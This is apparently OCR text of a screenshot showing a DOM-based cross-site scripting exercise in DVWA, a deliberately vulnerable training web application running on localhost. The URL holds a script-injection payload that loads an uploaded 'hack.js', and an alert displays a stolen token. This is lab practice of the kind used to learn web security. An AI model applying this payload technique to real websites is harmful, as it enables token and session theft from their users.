 Attività
Firefox Browser Web
ven 14 feb 00:25
Vulnerability: DOM Based Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: DOM Base
modify-docker-image.md
localhost/vulnerabilities/xss_d/?default=English#<script src='../../hackable/uploads/hack.js'></script>
110%
>_
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
Got token:504ecf2c303a83ecf3923ec8a8ae57a7
OK